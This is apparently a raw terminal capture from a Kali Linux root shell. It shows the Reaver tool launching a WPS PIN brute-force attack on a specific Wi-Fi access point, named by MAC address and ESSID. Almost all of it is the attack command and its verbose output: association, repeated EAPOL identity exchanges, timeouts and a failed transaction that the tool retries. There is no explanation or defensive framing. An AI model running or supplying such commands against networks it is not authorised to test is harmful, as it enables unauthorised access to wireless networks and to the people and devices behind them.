 ┌──(root㉿kali)-[/opt/mana]
└─# reaver -i wlan0 -b C8:3A:35:5C:96:78 -c 11 -vv -f --no-nacks
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0 to channel 11
[+] Waiting for beacon from C8:3A:35:5C:96:78
[+] Received beacon from C8:3A:35:5C:96:78
[+] Vendor: Broadcom
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C8:3A:35:5C:96:78 (ESSID: Repe_Pluss)
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[!] WARNING: Receive timeout occurred
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×02), re-trying last pin